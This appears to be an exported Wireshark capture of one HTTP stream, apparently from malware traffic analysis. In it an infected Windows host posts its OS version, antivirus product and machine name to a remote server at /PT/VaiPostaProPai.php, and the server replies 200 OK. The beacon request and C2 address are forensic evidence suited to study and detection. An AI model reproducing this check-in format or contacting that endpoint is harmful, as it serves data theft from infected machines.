 tcp.stream eq 12
No. Time Source Destination Protoc Length Info
43041 154.702448 192.168.2.5 18.219.52.4 HTTP 185 POST /PT/VaiPostaProPai.php HTTP/1.0 (application/x-www-form-urlencoded)
43044 154.814428 18.219.52.4 192.168.2.5 HTTP 281 HTTP/1.1 200 OK (text/html)
43028 154.483536 192.168.2.5 18.219.52.4 TCP 66 49712 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1
43032 154.592148 18.219.52.4 192.168.2.5 TCP 66 80 → 49712 [SYN, ACK] Seq=0 Ack=1 Win=26883 Len=0 MSS=1203 SACK_PERM=1 WS=128
43033 154.592529 192.168.2.5 18.219.52.4 TCP 54 49712 → 80 [ACK] Seq=1 Ack=1 Win=66048 Len=0
43034 154.593507 192.168.2.5 18.219.52.4 TCP 332 49712 → 80 [PSH, ACK] Seq=1 Ack=1 Win=66048 Len=278 [TCP segment of a reassemb
43040 154.702033 18.219.52.4 192.168.2.5 TCP 54 80 → 49712 [ACK] Seq=1 Ack=279 Win=28032 Len=0
43043 154.811004 18.219.52.4 192.168.2.5 TCP 54 80 → 49712 [ACK] Seq=1 Ack=410 Win=29056 Len=0
43045 154.860879 192.168.2.5 18.219.52.4 TCP 54 49712 → 80 [ACK] Seq=410 Ack=228 Win=65792 Len=0
43046 159.819583 18.219.52.4 192.168.2.5 TCP 54 80 → 49712 [FIN, ACK] Seq=228 Ack=410 Win=29056 Len=0
43047 159.819695 192.168.2.5 18.219.52.4 TCP 54 49712 → 80 [ACK] Seq=410 Ack=229 Win=65792 Len=0
Frame 43041: 185 bytes on wire (1480 bits), 185 bytes captured (1480 bits)
Ethernet II, Src: c2:5f:13:5d:3c:65 (c2:5f:13:5d:3c:65), Dst: 0a:00:27:00:00:00 (0a:00:27:00:00:00)
Internet Protocol Version 4, Src: 192.168.2.5, Dst: 18.219.52.4
Transmission Control Protocol, Src Port: 49712, Dst Port: 80, Seq: 279, Ack: 1, Len: 131
[2 Reassembled TCP Segments (409 bytes): #43034(278), #43041(131)]
Hypertext Transfer Protocol
POST /PT/VaiPostaProPai.php HTTP/1.0\r\n
Connection: keep-alive\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 131\r\n
Host: 18.219.52.4\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
User-Agent: Mozilla/3.0 (compatible; Indy Library)\r\n
\r\n
[Full request URI: http://18.219.52.4/PT/VaiPostaProPai.php]
[HTTP request 1/1]
[Response in frame: 43044]
File Data: 131 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "plug" = "NAO"
Form item: "SYS" = "Windows 10 (Version 10.0, Build 17134, 64-bit Edition)"
Form item: "AVS" = "Windows Defender"
Form item: "USERPC" = "Gucci - 888683"
Form item: "NAV" = ""
Form item: "ORI" = "1.4"
Wireshark · Follow TCP Stream (tcp.stream eq 12) · dump-75819e8456648b85753f92cbd71ae002.pcap
POST /PT/VaiPostaProPai.php HTTP/1.0
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 131
Host: 18.219.52.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/3.0 (compatible; Indy Library)
plug=NAO&SYS=Windows+10+%28Version+10.0%2C+Build+17134%2C+64-bit+Edition%29&AVS=Windows+Defender&USERPC=Gucci+-
+888683&NAV=&ORI=1.4HTTP/1.1 200 OK
Date: Thu, 26 Dec 2019 01:31:36 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 3
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
...